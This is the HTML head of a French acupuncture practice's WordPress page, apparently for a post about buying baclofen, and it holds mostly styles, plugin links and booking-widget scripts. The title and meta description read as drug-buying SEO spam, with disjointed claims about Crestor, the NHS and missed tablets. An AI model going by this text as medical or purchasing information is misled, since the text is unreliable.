

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/
body_size: 14722
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','m9WGIKq6qf1485989250');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène? - Erwan Lombard</title>
	<link rel="canonical" href="https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène? - Erwan Lombard" />
	<meta property="og:description" content="Crestor est disponible par l’intermédiaire du nhs et des assureurs privés, passez le ou les comprimés oubliés et poursuivez avec le schéma habituel, que vous soyez à la veille d’un ..." />
	<meta property="og:url" content="https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/" />
	<meta property="og:site_name" content="Erwan Lombard" />
	<meta property="article:published_time" content="2016-02-03T18:00:34+00:00" />
	<meta name="author" content="aerith@gml.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="aerith@gml.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/#article","isPartOf":{"@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/"},"author":{"name":"aerith@gml.com","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd"},"headline":"Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène?","datePublished":"2016-02-03T18:00:34+00:00","mainEntityOfPage":{"@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/"},"wordCount":884,"publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/","url":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/","name":"Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène? - Erwan Lombard","isPartOf":{"@id":"https://erwan-lombard-atc.com/#website"},"datePublished":"2016-02-03T18:00:34+00:00","breadcrumb":{"@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/"]}]},{"@type":"BreadcrumbList","@id":"https://erwan-lombard-atc.com/2016/02/03/peut-on-acheter-baclofene-en-pharmacie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://erwan-lombard-atc.com/"},{"@type":"ListItem","position":2,"name":"Peut On Acheter Baclofène En Pharmacie, Acheter Baclofène, Où Se Procurer Du Baclofène?"}]},{"@type":"WebSite","@id":"https://erwan-lombard-atc.com/#website","url":"https://erwan-lombard-atc.com/","name":"Erwan Lombard","description":"Acupuncture Traditionnelle Chinoise","publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erwan-lombard-atc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://erwan-lombard-atc.com/#organization","name":"Erwan Lombard","url":"https://erwan-lombard-atc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/logo/image/","url":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","contentUrl":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","width":387,"height":139,"caption":"Erwan Lombard"},"image":{"@id":"https://erwan-lombard-atc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd","name":"aerith@gml.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","caption":"aerith@gml.com"},"url":"https://erwan-lombard-atc.com/author/aerithgml-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux" href="https://erwan-lombard-atc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux des commentaires" href="https://erwan-lombard-atc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F02%2F03%2Fpeut-on-acheter-baclofene-en-pharmacie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2016%2F02%2F03%2Fpeut-on-acheter-baclofene-en-pharmacie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/bootstrap/css/bootstrap.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd3333}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd3333}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd3333}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://erwan-lombard-atc.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"e4730a372d","ajax_url_backend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","ajax_url_frontend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","mjsTimeFormat":"H [h] mm [m]in","datePicker":{"format":"D MMMM YYYY","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"daysOfWeek":["dim","lun","mar","mer","jeu","ven","sam"],"firstDay":1,"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM YYYY","applyLabel":"Appliquer","cancelLabel":"Annuler","fromLabel":"De","toLabel":"A","customRangeLabel":"D\u00e9finir p\u00e9riode","tomorrow":"Demain","today":"Aujourd'hui","anyTime":"Toutes les dates","yesterday":"Hier","last_7":"7 derniers jours","last_30":"30 derniers jours","next_7":"Les 7 prochains jours","next_30":"Les 30 prochains jours","thisMonth":"Mois en cours","nextMonth":"Mois suivant","lastMonth":"Mois dernier","firstDay":1},"l10n":{"apply":"Appliquer","cancel":"Annuler","areYouSure":"\u00cates-vous s\u00fbr ?"},"addons":["pro"],"cloud_products":"","data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","csrf_token":"e4730a372d","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"show_more":"Afficher plus","sessionHasExpired":"Votre session a expir\u00e9. Veuillez appuyer sur \"Ok\" pour rafra\u00eechir la page."};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
